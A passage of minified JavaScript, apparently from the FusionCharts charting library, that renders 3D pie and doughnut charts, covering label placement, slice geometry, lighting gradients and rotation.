t)t[e].show();return this._show()},ce=function(){var e,t=this._confObject,o=t.elements;for(e in o)o[e].destroy();return i.hasSVG&&(t.clipTop.destroy(),t.clipOuterFront.destroy(),t.clipOuterBack.destroy(),t.clipOuterFront1&&t.clipOuterFront1.destroy(),t.clipInnerFront&&t.clipInnerFront.destroy(),t.clipInnerBack&&t.clipInnerBack.destroy()),this._destroy()},se=function(e,t){var o,n=this._confObject.elements;if(t===m)return this._data(e);for(o in n)n[o].data(e,t);return this._data(e,t)},ue=0;(0,u.addDep)({name:"pie3dAnimation",type:"animationRule",extension:s["default"]});var fe=function(e){function t(){return d(this,t),h(this,e.apply(this,arguments))}return g(t,e),t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.setBorderWidth=m,t.alphaanimation=1,t.showBorderEffect=m},t.prototype.placeDataLabels=function(e){var t,o,n,a,l,c,s,u,f,p,d,h,g,b,y,_,D,O,S,A,T,G,V,z,H,W,q,oe,ne,re,ae,ie,le,ce,se,ue,fe,pe=this,de=pe.getFromEnv("chart"),he=de.getFromEnv("toolTipController"),ge=de.config,be=pe.config,ye=pe.components.data,me=be.piePlotOptions,ve=ge.canvasLeft,_e=ge.canvasTop,Ce=ge.canvasWidth,we=ve+.5*ge.canvasWidth,De=_e+.5*ge.canvasHeight,Oe=de.getFromEnv("smartLabel"),Se=be.dataLabelOptions,Pe=Se.style,ke=(0,i.pluckNumber)(E(parseFloat(Pe.lineHeight)),12),xe=(0,i.getFirstValue)(Se.placeInside,!1),Me=Se.skipOverlapLabels,Ee=Se.manageLabelOverflow,Ne=Se.connectorPadding,Ae=Se.distance,je=Se.connectorWidth,Te=[[],[],[],[]],Fe=ve,Be=_e,Ie=Ce,Le=parseInt(Pe.fontSize,10),Re=Le,Ge=Re/2,Ve=[Ne,Ne,-Ne,-Ne],ze=Se.isSmartLineSlanted,He=Ae>0,We=be.center||(be.center=[we,De,me.size,me.innerSize||0]),Ye=We[1],Ue=We[0],Xe=We[2],Ze=We[4],Je=be.labelsRadius,qe=F(100*be.labelsRadiusY)/100,$e=be.maxLabels,Ke=be.enableSmartLabels,Qe=be.pieSliceDepth/2,et=de.getFromEnv("animationManager"),tt=pe.getContainer("label-group");if(Oe.useEllipsesOnOverflow(ge.useEllipsesWhenOverflow),be.dataLabelCounter)if(e||Oe.setStyle(Pe),1==ye.length)T=ye[0],ae=T.graphics,re=T.config,fe=re._textAttrs,ue=re._textCss,H=ae.label,ie=ae.connector,re.slicedTranslation=[Fe,Be],null!==re.y&&re.y!==m&&(fe.visibility=v,fe["text-anchor"]="middle",fe.x=Ue,fe.y=Ye+Ge-2,fe._x=Ue),ue.cursor=re.labellink?"pointer":"",(H=ae.label=et.setAnimation({el:ae.label||"text",attr:fe,css:ue,label:"label",container:tt,component:pe})).on("fc-dragstart",X).on("fc-dragmove",J).on("fc-dragend",Z).on("fc-click",r.labelClickFn.bind(H,de,T.config.labellink)).on("fc-mouseup",(0,r.plotClickHandler)(pe,H)).on("fc-mouseover",Y).on("fc-mouseout",U),fe._x&&(H.x=fe._x,delete fe.x),H.data("plotItem",fe.plotItem).data("eventArgs",fe.eventArgs),fe.visibility===v&&H.show(),ie&&ie.hide();else if(xe)(0,i.fcEach)(ye,function(e){var t,o,n;ae=e.graphics,re=e.config,fe=re._textAttrs,H=ae.label,null!==re.y&&re.y!==m&&(G=re.angle,S=Ye+We[6]*N(G)+Ge-2,y=Ue+We[5]*j(G),fe._x=y,fe._y=S,re.sliced&&(o=(t=e.slicedTranslation)[0]-Fe,n=t[1]-Be,y+=o,S+=n),fe.visibility=v,fe.align="middle",fe.x=y,fe.y=S),ue.cursor=re.labellink?"pointer":"",(H=ae.label=et.setAnimation({el:ae.label||"text",attr:fe,css:ue,label:"label",container:tt,component:pe})).data("plotItem",fe.plotItem).data("eventArgs",fe.eventArgs),fe.visibility===v&&H.show(),H.x=fe._x,H._x=fe._x,H._y=fe._y});else{for((0,i.fcEach)(ye,function(e){if(ae=e.graphics,re=e.config,ue=re._textCss,!((fe=re._textAttrs).text=re.displayValue))return ae.connector&&et.setAnimation({el:ae.connector,component:pe,callback:r.hideFn}),void(ae.label&&et.setAnimation({el:ae.label,component:pe,callback:r.hideFn}));ae=e.graphics,null!==re.y&&re.y!==m&&(H=ae.label,(ie=ae.connector)&&ie.show(),H&&H.show()),H=ae.label,(G=re.angle)<0&&(G=I+G),Te[G>=0&&G<L?1:G<B?2:G<R?3:0].push({point:e,angle:G})}),a=4;a--;){if(Me&&(V=Te[a].length-$e)>0)for(Te[a].sort($),c=0,p=(z=Te[a].splice(0,V)).length;c<p;c+=1)T=z[c].point,(ae=T.graphics).label&&et.setAnimation({el:ae.label,attr:{visibility:"hidden"},component:pe}),ae.connector&&et.setAnimation({el:ae.connector,attr:{visibility:"hidden"},component:pe});Te[a].sort(K)}for(se=k(Te[0].length,Te[1].length,Te[2].length,Te[3].length),ce=k(x(se,$e)*Re,qe+Re),Te[1].reverse(),Te[3].reverse(),Oe.setStyle(Pe),d=4;d--;){for(p=(A=Te[d]).length,Me||(Ge=(Re=p>$e?ce/p:Le)/2),f=p*Re,o=ce,a=0;a<p;a+=1,f-=Re)o<(s=M(ce*N(A[a].angle)))?s=o:s<f&&(s=f),o=(A[a].oriY=s)-Re;for(n=Q[d],u=ce-(p-1)*Re,o=0,a=A.length-1;a>=0;a-=1,u+=Re)T=A[a].point,ae=T.graphics,re=T.config,fe=re._textAttrs,ue=re._textCss,null!==re.y&&fe.text&&(G=A[a].angle,h=re.sliced,H=ae.label,(s=M(ce*N(G)))<o?s=o:s>u&&(s=u),o=s+Re,D=(s+A[a].oriY)/2,g=Ue+te[d]*Je*j(P.asin(D/ce)),D*=ee[d],D+=Ye,O=Ye+Ze*N(G),b=Ue+Xe*j(G),(d<2&&g<b||d>1&&g>b)&&(g=b),S=D+Ge-2,_=(y=g+Ve[d])+Ve[d],fe._x=_,Ee&&(l=d>1?_-ve:ve+Ie-_,Oe.setStyle(re.style),ke=(0,i.pluckNumber)(E(parseFloat(re.style.lineHeight)),12)+(2*E(parseFloat(re.style.border),12)||0),ne=Oe.getSmartText(re.displayValue,l,ke),fe.text=ne.text,fe.tooltip=ne.tooltext),G<B&&(D+=Qe,O+=Qe,S+=Qe),fe._y=S,h&&(q=re.transX,oe=re.transY,y+=q,g+=q,b+=q,D+=oe,O+=oe,_+=q),fe.visibility=v,fe["text-anchor"]=n,fe.x=_,fe.y=D,fe.opacity=1,ue.cursor=re.labellink?"pointer":"",W=ae.label,(H=et.setAnimation({el:W||"text",attr:fe,css:ue,container:tt,component:pe,label:"label"})).data("textPos",{x:_,y:D}).data("plotItem",fe.plotItem).data("eventArgs",fe.eventArgs),W||(ae.label=H,H.on("fc-dragstart",X).on("fc-dragmove",J).on("fc-dragend",Z).on("fc-click",r.labelClickFn.bind(H,de,T.config.labellink)).on("fc-click",(0,r.plotClickHandler)(pe,H)).on("fc-mouseover",Y).on("fc-mouseout",U)),H.x=fe._x,H._x=fe._x,H.y=fe._y,fe.tooltip&&(he.enableToolTip(H,fe.tooltip),delete fe.tooltip),He&&je&&Ke&&(ie=ae.connector,re.connectorPath=le=[C,b,O,w,ze?g:b,D,y,D],t={path:le,"stroke-width":je,stroke:Se.connectorColor||"#606060",opacity:1,visibility:v},ie&&et.setAnimation({el:ie,attr:t,label:"connector",component:pe})))}}},t.prototype._parsePie3DOptions=function(){var e=this.config;return{size:2*e.pieMinRadius,slicedOffset:e.slicingDistance,allowPointSelect:!0,cursor:"pointer",innerSize:"pie3d"===this.getName()?0:c._getInnerSize.call(this)}},t.prototype._parseBorderConfig=function(e,t,o){var n=this.config.pieBorderColor,r=this.getFromEnv("chart-attrib"),a=(0,i.pluck)(o.bordercolor,n),l=(0,i.pluck)(o.borderalpha,r.plotborderalpha,r.pieborderalpha);return{setPlotBorderColor:a=(0,i.pluck)(a,(0,i.getLightColor)(e,90)).split(",")[0],setPlotBorderAlpha:l=r.showplotborder==i.ZEROSTRING?i.ZEROSTRING:(0,i.pluck)(l,t,"80")}},t.prototype._initPie3dManager=function(){var e,t,o,n,r,a,l,c,s,u,f,p=this.getFromEnv("chart"),d=p.config,h=0,g=this.config,b=this.components,y=g.dataLabelOptions,m=g.pie3DOptions=this._parsePie3DOptions(),v=(0,i.pluck)(g.startAngle,0)%I,_=g.managedPieSliceDepth,C=g.slicedOffset=m.slicedOffset,w=d.canvasWidth,D=d.canvasHeight,O=[d.canvasLeft+.5*w,d.canvasTop+.5*D-.5*_],S=b.data,k=x(w,D),M=y.distance,E=g.pieYScale,A=g.slicedOffsetY||(g.slicedOffsetY=C*g.pieYScale),B=this.getFromEnv("pie3DManager");for(O.push(2*g.pieMinRadius,m.innerSize||0),(O=G(O,function(e,t){return/%$/.test(e)?[w,D-_,k,k][t]*z(e)/100:e}))[2]/=2,O[3]/=2,O.push(O[2]*E),O.push((O[2]+O[3])/2),O.push(O[5]*E),this.getX=function(e,t){return a=P.asin((e-O[1])/(O[2]+M)),O[0]+(t?-1:1)*(j(a)*(O[2]+M))},g.center=O,(0,i.fcEach)(S,function(e){h+=e.config.y}),g.labelsRadius=O[2]+M,g.labelsRadiusY=g.labelsRadius*E,g.quadrantHeight=(D-_)/2,g.quadrantWidth=w/2,c=(l=F(1e3*(l=v))/1e3)+I,t=(0,i.pluckNumber)(parseInt(y.style.fontSize,10),10)+4,g.maxLabels=T(g.quadrantHeight/t),g.labelFontSize=t,g.connectorPadding=(0,i.pluckNumber)(y.connectorPadding,5),g.isSmartLineSlanted=(0,i.pluck)(y.isSmartLineSlanted,!0),g.connectorWidth=(0,i.pluckNumber)(y.connectorWidth,1),g.enableSmartLabels=y.enableSmartLabels,B||(B=new pe(p),this.attachChild(B,"pie3DManager",!1),this.addToEnv("pie3DManager",B)),this._configurePie3DManager(),e=S.length-1;e>=0;e-=1)n=S[e].config,o=l,s=h?n.y/h:0,(l=F(1e3*(l+s*I))/1e3)>c&&(l=c),r=l,n.shapeArgs={sAngle:F(1e3*o)/1e3,eAngle:F(1e3*r)/1e3},n.centerAngle=a=(r+o)/2%I,n.slicedTranslation=[F(j(a)*C),F(N(a)*A)],u=j(a)*O[2],g.radiusY=f=N(a)*O[4],n.tooltipPos=[O[0]+.7*u,O[1]+f],n.percentage=100*s,n.total=h},t.prototype._configurePie3DManager=function(){var e=this.config,t=this.components,o=this.getFromEnv("pie3DManager"),n=t.data;o&&o.configure(e.pieSliceDepth,1===n.length,e.use3DLighting,!1)},t.prototype.allocatePosition=function(){var e,t,o,n,r,a,l,c=this.getFromEnv("chart").config,s=this.config,u=this.components.data,f=(0,i.pluck)(s.startAngle,0)%I,p=s.pie3DOptions=this._parsePie3DOptions(),d=s.pieYScale,h=s.managedPieSliceDepth,g=c.canvasWidth,b=c.canvasHeight,y=x(g,b),m=[c.canvasLeft+.5*g,c.canvasTop+.5*b-.5*h],v=0,_=u.length;for(m.push(2*s.pieMinRadius,p.innerSize||0),(m=G(m,function(e,t){return/%$/.test(e)?[g,b-h,y,y][t]*z(e)/100:e}))[2]/=2,m[3]/=2,m.push(m[2]*d),m.push((m[2]+m[3])/2),m.push(m[5]*d),s.center=m,(0,i.fcEach)(u,function(e){v+=e.config.y}),l=(f=F(1e3*f)/1e3)+I,e=u.length-1;e>=0;e-=1)r=u[e],o=f,a=v?r.config.y/v:0,(f=F(1e3*(f+a*I))/1e3)>l&&(f=l),n=f,r.config.shapeArgs={sAngle:F(1e3*o)/1e3,eAngle:F(1e3*n)/1e3};for(e=0;e<_;e++)t=u[e],this.parsePlotAttributes(t,e),this.parseLabelAttributes(t,e)},t.prototype.parsePlotAttributes=function(e,t){var o,n,r,a,l,c,s,u,f,p,d,h,g,b,y,v,_,C,w=this.components,D=this.config,O=this.getFromEnv("chart"),S=O.config,P=w.data,k=D.dataLabelOptions,x=k.style,M=D.slicingDistance,E=D.slicedOffsetY||(D.slicedOffsetY=M*D.pieYScale),A=D.showBorderEffect,T=P.length,F=D.usePerPointLabelColor,B=S.textDirection,I=t,L=S.dataLabelStyle;o=D.center,D.prevPositions,n=D.pieYScale,(b=(g=e.config)._textAttrs)||(b=g._textAttrs={}),(y=g._textCss)||(y=g._textCss={}),l=g.y,c=g.displayValue,u=g.sliced,d=g.shapeArgs,f=g.centerAngle,h=g.toolText,s=!!g.link,x=g.style,null!==l&&l!==m&&(v={sAngle:d.sAngle,eAngle:d.eAngle,r:o[2],innerR:o[3],cx:o[0],cy:o[1],radiusYFactor:n,opacity:1},c!==m?(x?((y=g._textCss)||(y=g._textCss={}),y.fontFamily=x.fontFamily,y.fontSize=x.fontSize,y.lineHeight=x.lineHeight,y.fontWeight=x.fontWeight,y.fontStyle=x.fontStyle):g._textCss&&(delete g._textCss,y=m),g.style=x||(x=L),b.text=c,b.fill=(F?(0,i.toRaphaelColor)(g.color):x.color)||"#000000",b["text-bound"]=[x.backgroundColor,x.borderColor,x.borderThickness,x.borderPadding,x.borderRadius,x.borderDash],b.direction=B,b.lineHeight=x.lineHeight,k.distance>0&&(p=k.connectorWidth)&&k.enableSmartLabels&&(_={"stroke-width":p,stroke:k.connectorColor||"#606060",cursor:s?"pointer":"",opacity:1})):b.text="",g.plotItem=a={chart:O,index:I,seriesData:D,value:l,angle:g.angle=f,link:g.link,shapeArgs:d,slicedX:u&&!D.singletonCase?j(f)*M:0,slicedY:u&&!D.singletonCase?N(f)*E:0,sliced:u,labelText:c,name:g.name,percentage:g.percentage,toolText:h,originalIndex:T-I-1,style:g.style,transX:g.transX=j(f)*M,transY:g.transY=N(f)*E,slicedTranslation:g.slicedTranslation="t"+g.transX+","+g.transY,label:void 0,connector:void 0},g.eventArgs=r={index:D.reversePlotOrder?T-1-I:I,link:g.link,value:g.y,displayValue:g.displayValueArgs,categoryLabel:g.categoryLabel,isSliced:g.sliced,toolText:g.toolText},C={color:g.color.color.split(",")[0],alpha:g._3dAlpha,borderWidth:g.borderWidth,borderColor:g.borderColor,borderAlpha:g.borderConfig.setPlotBorderAlpha},(0,i.extend2)(v,C),v.cursor=s?"pointer":"",v.showBorderEffect=A,v.transform="t"+a.slicedX+","+a.slicedY,b.plotItem=a,b.eventArgs=r,g.props={element:{attr:v},connector:{attr:_},label:{attr:b,css:y}})},t.prototype.draw=function(){var e,t,o,n,a,l,c,s,u,f,p,d,h,g,b,y,v,_,C,w,D,O,S,P,k,x,M,E,A=this,T=A.components,F=A.config,B=A.getFromEnv("chart"),I=B.config,L=B.getFromEnv("animationManager"),R=T.data,G=F.dataLabelOptions,V=G.style,z=F.slicingDistance,H=F.slicedOffsetY||(F.slicedOffsetY=z*F.pieYScale),W=F.showBorderEffect,q=R.length,$=F.usePerPointLabelColor,K=I.textDirection,Q=F.valueTotal,ee=T.removeDataArr||[],te=A.getState("visible"),oe=A.getContainer("labelGroup"),ne={},re=A.getFromEnv("toolTipController"),ae=I.dataLabelStyle;for(A.getContainer("pie-groups")||A._createContainer(),oe=A.getContainer("label-group"),w=A.getContainer("plot-group"),L.setAnimation({el:oe,attr:{css:ae},component:A,label:"labelcontainer",callback:function(){te&&Q?(oe.show(),w.show()):(oe.hide(),w.hide())}}),A._initPie3dManager(),o=A.getFromEnv("pie3DManager"),ee.length&&A.remove(),e=F.center,F.prevPositions||e,t=F.pieYScale,R&&q||(R=[]),C=-1;++C<q;)if((O=(b=(l=R[C]).config)._textAttrs)||(O=b._textAttrs={}),y=l.graphics,c=b.y,s=b.displayValue,f=b.sliced,h=b.shapeArgs,p=b.centerAngle,g=b.toolText,u=!!b.link,V=b.style,null!==c&&c!==m){for(M in D=y.element,v=y.label,_=y.connector,P={sAngle:h.sAngle,eAngle:h.eAngle,r:e[2],innerR:e[3],cx:e[0],cy:e[1],radiusYFactor:t,opacity:1},D?x=!1:(x=!0,(D=y.element=o.useSliceFromPool())||(D=y.element=o.createSlice().drag(J,X,Z).on("fc-mouseover",Y).on("fc-mouseout",U)).on("fc-click",(0,r.plotClickHandler)(A,D))),s!==m&&(V?((S=b._textCss)||(S=b._textCss={}),S.fontFamily=V.fontFamily,S.fontSize=V.fontSize,S.lineHeight=V.lineHeight,S.fontWeight=V.fontWeight,S.fontStyle=V.fontStyle):b._textCss&&(v&&v.removeCSS(),delete b._textCss,S=m),b.style=V||(V=ae),O.text=s,O.fill=($?(0,i.toRaphaelColor)(b.color):V.color)||"#000000",O["text-bound"]=[V.backgroundColor,V.borderColor,V.borderThickness,V.borderPadding,V.borderRadius,V.borderDash],O.direction=K,O.lineHeight=V.lineHeight,v&&S&&(L.setAnimation({el:v,attr:{css:S},component:A}),delete S.fontFamily,delete S.fontSize,delete S.lineHeight,delete S.fontWeight,delete S.fontStyle,S=m),G.distance>0&&(d=G.connectorWidth)&&G.enableSmartLabels&&(k={"stroke-width":d,stroke:G.connectorColor||"#606060",cursor:u?"pointer":"",opacity:1},oe.show(),_=y.connector=L.setAnimation({el:y.connector||"path",attr:k,container:oe,label:"connector",component:A}).show().on("fc-dragstart",X).on("fc-dragmove",J).on("fc-dragend",Z).on("fc-mouseover",Y).on("fc-mouseout",U))),Q?(v&&v.show(),_&&_.show()):(v&&v.hide(),_&&_.hide()),a={chart:B,index:C,seriesData:F,value:c,angle:b.angle=p,link:b.link,shapeArgs:h,slicedX:f&&!F.singletonCase?j(p)*z:0,slicedY:f&&!F.singletonCase?N(p)*H:0,sliced:f,labelText:s,name:b.name,percentage:b.percentage,toolText:g,originalIndex:q-C-1,style:b.style,graphic:D,transX:b.transX=j(p)*z,transY:b.transY=N(p)*H,slicedTranslation:b.slicedTranslation="t"+b.transX+","+b.transY,label:v,connector:_},n={index:F.reversePlotOrder?q-1-C:C,link:b.link,value:b.y,displayValue:b.displayValueArgs,categoryLabel:b.categoryLabel,isSliced:b.sliced,toolText:b.toolText},ne={color:b.color.color.split(",")[0],alpha:b._3dAlpha,borderWidth:b.borderWidth,borderColor:b.borderColor,borderAlpha:b.borderConfig.setPlotBorderAlpha},x&&(0,i.extend2)(P,ne),D.data("groupId",C).data("plotItem",a).data("eventArgs",n),D.data("groupId",C).data("plotItem",a).data("eventArgs",n),P.cursor=u?"pointer":"",P.showBorderEffect=W,P.color=b.color.color.split(",")[0],P.alpha=b._3dAlpha,P.borderWidth=b.borderWidth,P.borderColor=b.borderColor,re.enableToolTip(D,g),E=D._confObject.elements)re.enableToolTip(E[M],g);P.transform="t"+a.slicedX+","+a.slicedY,O.plotItem=a,O.eventArgs=n,L.setAnimation({el:D,attr:P,component:A,label:"slice",state:x?"appearing":"updating"}),_&&_.data("plotItem",a).data("eventArgs",n)}oe.show(),A.placeDataLabels(!1),A.drawn=!0,F.prevPositions=e.slice(0)},t.prototype.remove=function(){var e,t,o,n,r=this.config,a=this.components,i=this.getFromEnv("animationManager"),l=a.removeDataArr||[],c=this.pool=this.pool=[],s=l.length,u=this.getFromEnv("pie3DManager"),f=function(e,t){return function(){t===_?(u.removeSlice(e.element),delete e.element):e[t].hide()}},p=r.startAngle,d=r.center;for(o=0;o<s;o++){for(e in t=l[0].graphics)n=t[e],c[e]||(c[e]=[]),e===_?i.setAnimation({el:n,attr:{sAngle:-p,eAngle:.01-p,r:d[2],innerR:d[3],cx:d[0],cy:d[1]},component:this,callback:f(t,e)}):i.setAnimation({el:n,attr:{opacity:0},component:this,callback:f(t,e)});l.splice(0,1)}},t.prototype._rotate=function(e){var t,o=this,n=o.config,r=o.getFromEnv("animationManager"),a=o.components.data,l=n.slicedOffset,c=n.slicedOffsetY,s=n.startAngle,u=o.getFromEnv("pie3DManager");e=isNaN(e)?-n._lastAngle:e,t=(e-s)%360,n.startAngle=(0,i.pluckNumber)(e,n.startAngle)%360,t=-t*B/180,u&&u.rotate(t),(0,i.fcEach)(a,function(e){var n,a=e.graphics,s=e.config,u=a.element,f=s.shapeArgs,p=f.sAngle+=t,d=f.eAngle+=t,h=s.angle=(0,i.normalizeAngle)((p+d)/2),g=s.sliced,b=j(h),y=N(h);n=s.slicedTranslation=[F(b*l),F(y*c)],s.transX=n[0],s.transY=n[1],s.slicedX=g?j(t)*l:0,s.slicedY=g?N(t)*c:0,u&&g&&r.setAnimation({el:u,attr:{transform:"t"+n[0]+","+n[1]},component:o})}),o.placeDataLabels(!0,a)},t.prototype.foldingFn=function(){var e=this.config.startAngle;return{sAngle:-e,eAngle:.01-e}},t.prototype.getType=function(){return"dataset"},t.prototype.getName=function(){return"pie3d"},t}(a["default"]);b&&b._availableAnimAttrs&&b._availableAnimAttrs.cx&&(b._availableAnimAttrs.innerR=b._availableAnimAttrs.depth=b._availableAnimAttrs.radiusYFactor=b._availableAnimAttrs.sAngle=b._availableAnimAttrs.eAngle=b._availableAnimAttrs.cx),(0,f["default"])(b);var pe=function(e){function t(o){d(this,t);var n=h(this,e.call(this)),r=n;return r.config={},r.linkedItems={chart:o},n}return g(t,e),t.prototype.getType=function(){return"pie3DManager"},t.prototype.getName=function(){return"pie3d"},t.prototype.createSlice=function(){var e=this.renderer,t=void 0,o={elements:{},Pie3DManager:this},n=this.slicingWallsArr,r=o.elements,a=i.hasSVG?"litepath":"path";return(t=e[a](this.getContainer("topGroup")))._confObject=o,o.thisElement=t,t._destroy=t.destroy,t.destroy=ce,t._show=t.show,t.show=le,t._hide=t.hide,t.hide=ie,t._on=t.on,t.on=re,t._drag=t.drag,t.drag=ae,t._attr=t.attr,t.attr=ne,t._data=t.data,t.data=se,this.pointElemStore.push(t),r.topBorder=e[a](this.getContainer("topGroup")),r.bottom=e[a](this.getContainer("bottomBorderGroup")).attr({"stroke-width":0}),r.bottomBorder=e[a](this.getContainer("bottomBorderGroup")),r.frontOuter=e[a](this.getContainer("slicingWallsFrontGroup")).attr({"stroke-width":0}),r.backOuter=e[a](this.getContainer("slicingWallsFrontGroup")).attr({"stroke-width":0}),r.startSlice=e[a](this.getContainer("slicingWallsFrontGroup")),r.endSlice=e[a](this.getContainer("slicingWallsFrontGroup")),r.frontOuter1=e[a](this.getContainer("slicingWallsFrontGroup")).attr({"stroke-width":0}),r.frontOuter._conf={si:ue,isStart:.5},r.frontOuter1._conf={si:ue,isStart:.5},r.startSlice._conf={si:ue,isStart:0},r.endSlice._conf={si:ue,isStart:1},r.backOuter._conf={si:ue,isStart:.4},n.push(r.startSlice,r.frontOuter1,r.frontOuter,r.backOuter,r.endSlice),this.isDoughnut&&(r.frontInner=e[a](this.getContainer("slicingWallsFrontGroup")).attr({"stroke-width":0}),r.backInner=e[a](this.getContainer("slicingWallsFrontGroup")).attr({"stroke-width":0}),r.backInner._conf={si:ue,isStart:.5},r.frontInner._conf={si:ue,isStart:.4},n.push(r.frontInner,r.backInner)),ue+=1,t},t.prototype.refreshDrawing=function(){var e=this.slicingWallsArr,t=0,o=void 0,n=e.length,r=void 0,a=void 0,i=void 0,l=void 0,c=this.getContainer("slicingWallsFrontGroup"),s=this.getContainer("slicingWallsBackGroup");for(e.sort(q),r=function(e){var t,o,n,r,a=e[0]&&e[0]._conf.index;for(n=a<=B,o=1,t=e.length;o<t;o+=1)if((r=e[o]._conf.index)<=B!==n||r<a)return o;return 0}(e);t<n;t+=1,r+=1)r===n&&(r=0),(l=(o=e[r])._conf.index)<L?c.appendChild(o):l<=B?(a?o.insertBefore(a):c.appendChild(o),a=o):l<=R?(i?o.insertBefore(i):s.appendChild(o),i=o):s.appendChild(o)},t.prototype.configure=function(e,t,o,r){var a,i=this.getLinkedParent(),l=this.getFromEnv("paper"),c=i.getContainer("plot-group");"object"===(void 0===(a=e)?"undefined":n(a))&&(t=(e=e.depth).hasOnePoint,o=e.use3DLighting,r=e.isDoughnut),this.renderer||(this.renderer=l),this.hasOnePoint=t,this.use3DLighting=o,this.isDoughnut=r,this.depth=e,!this.getContainer("bottomBorderGroup")&&this.addContainer("bottomBorderGroup",l.group("bottom-border",c)),this.getContainer("bottomBorderGroup").attr({transform:"t0,"+e}),!this.getContainer("slicingWallsBackGroup")&&this.addContainer("slicingWallsBackGroup",l.group("slicingWalls-back-Side",c)),!this.getContainer("slicingWallsFrontGroup")&&this.addContainer("slicingWallsFrontGroup",l.group("slicingWalls-front-Side",c)),!this.getContainer("topGroup")&&this.addContainer("topGroup",l.group("top-Side",c)),!this.pointElemStore&&(this.pointElemStore=[]),!this.slicingWallsArr&&(this.slicingWallsArr=[]),this.moveCmdArr=[C],this.lineCmdArr=[w],this.closeCmdArr=[S],this.colorObjs=[]},t.prototype._parseSliceColor=function(e,t,o){var n,r,a,l,c,s,u,f,p,d,h,g,b,y,m,v,_,C,w,D,O=3,S=this.use3DLighting,P=S?H.lighting3D:H.lighting2D,k=o.radiusYFactor,x=o.cx,M=o.cy,E=o.r,N=E*k,A=o.innerR||0,j=x+E,T=x-E,F=x+A,B=x-A;return~e.indexOf("rgb")&&(e=(0,i.rawRGBtoHEX)(e)),h=(t=t||100)/2,P[e]&&P[e][t]?D=P[e][t]:(P[e]||(P[e]={}),P[e][t]||(P[e][t]={}),D=P[e][t],S?(n=(0,i.getDarkColor)(e,80),r=(0,i.getDarkColor)(e,75),s=(0,i.getLightColor)(e,85),u=(0,i.getLightColor)(e,70),f=(0,i.getLightColor)(e,40),p=(0,i.getLightColor)(e,50),d=(0,i.getLightColor)(e,65),a=(0,i.getDarkColor)(e,69),l=(0,i.getDarkColor)(e,75),c=(0,i.getDarkColor)(e,95)):(O=10,n=(0,i.getDarkColor)(e,90),r=(0,i.getDarkColor)(e,87),s=(0,i.getLightColor)(e,93),u=(0,i.getLightColor)(e,87),f=(0,i.getLightColor)(e,80),d=p=(0,i.getLightColor)(e,85),c=(0,i.getDarkColor)(e,85),a=(0,i.getDarkColor)(e,75),l=(0,i.getDarkColor)(e,80)),g=r+","+s+","+u+","+s+","+r,y=t+","+t+","+t+","+t+","+t,b=r+","+e+","+s+","+e+","+r,m=h+","+h+","+h+","+h+","+h,_=r+","+e+","+f+","+e+","+r,C=l+","+s+","+p+","+s+","+a,w="FFFFFF,FFFFFF,FFFFFF,FFFFFF,FFFFFF",v="0,"+h/O+","+t/O+","+h/O+",0",i.hasSVG?D.top={FCcolor:{gradientUnits:"userSpaceOnUse",radialGradient:!0,color:d+","+c,alpha:t+","+t,ratio:"0,100"}}:D.top={FCcolor:{gradientUnits:"objectBoundingBox",color:u+","+u+","+s+","+r,alpha:t+","+t+","+t+","+t,angle:-72,ratio:"0,8,15,77"}},D.frontOuter={FCcolor:{gradientUnits:"userSpaceOnUse",y1:0,y2:0,color:C,alpha:y,angle:0,ratio:"0,20,15,15,50"}},D.backOuter={FCcolor:{gradientUnits:"userSpaceOnUse",y1:0,y2:0,color:_,alpha:m,angle:0,ratio:"0,62,8,8,22"}},D.frontInner={FCcolor:{gradientUnits:"userSpaceOnUse",y1:0,y2:0,color:b,alpha:m,angle:0,ratio:"0,25,5,5,65"}},D.backInner={FCcolor:{gradientUnits:"userSpaceOnUse",y1:0,y2:0,color:g,alpha:y,angle:0,ratio:"0,62,8,8,22"}},D.topBorder={FCcolor:{gradientUnits:"userSpaceOnUse",y1:0,y2:0,color:w,alpha:v,angle:0,ratio:"0,20,15,15,50"}},D.topInnerBorder={FCcolor:{gradientUnits:"userSpaceOnUse",y1:0,y2:0,color:w,alpha:v,angle:0,ratio:"0,50,15,15,20"}},D.bottom=(0,i.toRaphaelColor)((0,i.convertColor)(e,h)),D.startSlice=(0,i.toRaphaelColor)((0,i.convertColor)(n,t)),D.endSlice=(0,i.toRaphaelColor)((0,i.convertColor)(n,t))),D.cx===x&&D.cy===M&&D.rx===E&&D.radiusYFactor===k&&D.innerRx===A||(i.hasSVG&&(D.top.FCcolor.cx=x,D.top.FCcolor.cy=M,D.top.FCcolor.r=E,D.top.FCcolor.fx=x-.3*E,D.top.FCcolor.fy=M+1.2*N),D.topBorder.FCcolor.x1=D.backOuter.FCcolor.x1=D.frontOuter.FCcolor.x1=T,D.topBorder.FCcolor.x2=D.backOuter.FCcolor.x2=D.frontOuter.FCcolor.x2=j,D.topInnerBorder.FCcolor.x1=D.backInner.FCcolor.x1=D.frontInner.FCcolor.x1=B,D.topInnerBorder.FCcolor.x2=D.backInner.FCcolor.x2=D.frontInner.FCcolor.x2=F,D.cx=x,D.cy=M,D.rx=E,D.radiusYFactor=k,D.innerRx=A),D},t.prototype.allocatePosition=function(){},t.prototype.rotate=function(e){var t,o=this.pointElemStore,n=0,r=o.length;if(!this.hasOnePoint){for(;n<r;n+=1)(t=o[n]._confObject).sAngle+=e,t.eAngle+=e,this._setSliceShape(t);this.refreshDrawing()}},t.prototype.removeSlice=function(e){var t,o,n=this.pointElemStore,r=e._confObject.elements,a=this.slicingWallsArr,i=n.length;for(t=i-1;t>=0;t-=1)n[t]===e&&n.splice(t,1);for(t=(i=a.length)-1;t>=0;t-=1)(o=a[t])!==r.startSlice&&o!==r.frontOuter1&&o!==r.frontOuter&&o!==r.backInner&&o!==r.endSlice||a.splice(t,1);e.hide&&e.hide(),this._slicePool||(this._slicePool=[]),this._slicePool.push(e),this.refreshDrawing()},t.prototype.useSliceFromPool=function(){var e,t=this._slicePool||(this._slicePool=[]),o=this.slicingWallsArr,n=!1;return t.length&&(n=t.shift(),this.pointElemStore.push(n),n.show(),e=n._confObject.elements,o.push(e.startSlice,e.frontOuter1,e.frontOuter),e.backInner&&o.push(e.backInner),o.push(e.endSlice)),n},t.prototype._setSliceShape=function(e,t){var o,n,r,a,l,c,s,u,f,p,d,h,g,b,y,m,v,_,P,k,x,M,E,A,T,F,G,V,z,H,W,Y,U,X,Z,J,q,$,K,Q,ee,te,oe,ne=function(e,t,o,n,r,a,i,l){return 